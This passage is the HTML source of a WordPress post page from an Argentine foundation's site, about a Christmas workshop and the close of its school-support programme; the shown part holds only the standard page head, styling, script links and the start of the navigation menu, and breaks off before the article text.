

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionepg.org/taller-navideno-y-cierre-del-apoyo-escolar/
body_size: 43116
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fundacionepg.org/xmlrpc.php" />
<title>Taller Navideño y cierre del apoyo escolar &#8211; Fundación Elmina Paz Gallo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed" href="https://www.fundacionepg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed de los comentarios" href="https://www.fundacionepg.org/comments/feed/" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fundacionepg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionepg.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelify_style-css' href='https://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-content/themes/travelify/library/js/functions.min.js?ver=6.8.3" id="theme_functions-js"></script>
<link rel="https://api.w.org/" href="https://www.fundacionepg.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionepg.org/wp-json/wp/v2/posts/1898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionepg.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.fundacionepg.org/taller-navideno-y-cierre-del-apoyo-escolar/" />
<link rel='shortlink' href='https://www.fundacionepg.org/?p=1898' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionepg.org%2Ftaller-navideno-y-cierre-del-apoyo-escolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionepg.org%2Ftaller-navideno-y-cierre-del-apoyo-escolar%2F&#038;format=xml" />
    <style type="text/css">
        a { color: #dd3333; }
        #site-title a { color: #dd3333; }
        #site-title a:hover { color: #dd3333; }
        .wrapper { background: #F8F8F8; }
        .social-icons ul li a { color: #9a2bbf; }
        #main-nav a, #main-nav a:hover,  #main-nav a:focus, #main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a { color: #fff; }
        .widget, article { background: #fff; }
        .entry-title, .entry-title a, .entry-title a:focus, h1, h2, h3, h4, h5, h6, .widget-title  { color: #1b1e1f; }
        a:focus, a:active, a:hover, .tags a:hover, .custom-gallery-title a, .widget-title a, #content ul a:hover,#content ol a:hover, .widget ul li a:hover, .entry-title a:hover, .entry-meta a:hover, #site-generator .copyright a:hover { color: #dd3333; }
        #main-nav { background: #dd3333; border-color: #dd3333; }
        #main-nav ul li ul, body { border-color: #dd3333; }
        #main-nav a:hover,#main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a, #main-nav li:hover > a,#main-nav ul ul :hover > a,#main-nav a:focus { background: #dd3333; }
        #main-nav ul li ul li a:hover,#main-nav ul li ul li:hover > a,#main-nav ul li.current-menu-item ul li a:hover { color: #dd3333; }
        .entry-content { color: #1D1D1D; }
        input[type="reset"], input[type="button"], input[type="submit"], .entry-meta-bar .readmore, #controllers a:hover, #controllers a.active, .pagination span, .pagination a:hover span, .wp-pagenavi .current, .wp-pagenavi a:hover { background: #57ad68; border-color: #57ad68 !important; }
        ::selection { background: #57ad68; }
        blockquote { border-color: #439f55; }
        #controllers a:hover, #controllers a.active { color:  #439f55; }
        input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active, .entry-meta-bar .readmore:hover, .entry-meta-bar .readmore:active, ul.default-wp-page li a:hover, ul.default-wp-page li a:active { background: #439f55; border-color: #439f55; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fundacionepg.org/wp-content/uploads/2016/02/fondo.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-1898 single-format-standard custom-background wp-theme-travelify wp-child-theme-child_travelify metaslider-plugin ">

	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
					<section class="hgroup-right">
											</section><!-- .hgroup-right -->
				<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">
								<a href="https://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" rel="home">
									Fundación Elmina Paz Gallo								</a>
							</h1>
							<h2 id="site-description">Personería Jurídica Res. Nº 360/10 &#8211; Tucumán</h2>
						
				</hgroup><!-- #site-logo -->

		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->
		<nav id="main-nav" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="https://www.fundacionepg.org/">Inicio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.fundacionepg.org/category/agenda/">Agenda 2025</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://www.fundacionepg.org/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="https://www.fundacionepg.org/2024-2/2024-2/">2024</a></li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.fundacionepg.org/2023-2/">2023</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.fundacionepg.org/2022-2/">2022</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.fundacionepg.org/2021-2/">2021</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.fundacionepg.org/2020-2/">2020</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.fundacionepg.org/2019-2/">2019</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.fundacionepg.org/2018-2/">2018</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fundacionepg.org/2017-2/">2017</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.fundacionepg.org/2016-2/">2016</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.fundacionepg.org/2015-2/">2015</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.fundacionepg.org/2014-2/">2014</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.fundacionepg.org/2013-2/">2013</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.fundacionepg.org/2012-2/">2012</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.fundacionepg.org/2011-2/">2011</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://www.fundacionepg.org/pagina-ejemplo/">La Fundación</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.fundacionepg.org/pagina-ejemplo/">Misión</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.fundacionepg.org/porque-elmina-paz-gallo/">¿Por qué Elmina Paz Gallo?</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.fundacionepg.org/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://www.fundacionepg.org/quienes-somos/">Quiénes somos</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.fundacionepg.org/consejo-de-administracion/">Consejo de Administración</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://fundacionepg.org/wp-content/uploads/2016/06/Acta-Fundación-EPG.pdf">Acta Fundacional</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Qué hacemos</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://www.fundacionepg.org/museo-archivo-elmina-paz-gallo/">Museo-Archivo Elmina Paz Gallo</a>
	<ul class="sub-menu">
		<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://www.fundacionepg.org/un-poco-de-historia/">Un poco de historia</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://www.fundacionepg.org/museo-360o/">Visita Museo 360º</a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://www.fundacionepg.org/actividades-en-el-museo/">Actividades en el Museo</a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://www.fundacionepg.org/el-museo-y-su-extension-al-medio/">Museo y extensión al medio</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://www.fundacionepg.org/http-www-fundacionepg-org-red-de-museos-de-tucuman-abre-en-una-nueva-pestana/">Red de Museos de Tucumán</a></li>
	</ul>
</li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1328"><a href="https://www.fundacionepg.org/centro-comunitario-madre-elmina/">Voluntariado Barrio Carballito</a>
	<ul class="sub-menu">
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.fundacionepg.org/actividades/">Actividades</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://www.fundacionepg.org/agenda-centro-cultural/">Agenda Voluntariado</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.fundacionepg.org/material-audiovisual/">Material Audiovisual</a></li>
	</ul>
</li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="https://www.fundacionepg.org/memorias-y-vocaciones-dominicas/">Memorias y Vocaciones Dominicas</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.fundacionepg.org/proyecto-editorial/">Proyecto Editorial</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.fundacionepg.org/cursos-de-formacion/">Cursos de Formación</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.fundacionepg.org/espacios-de-espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.fundacionepg.org/voluntariado-socio-comunitario/">Alta Montaña</a></li>
</ul>
</li>
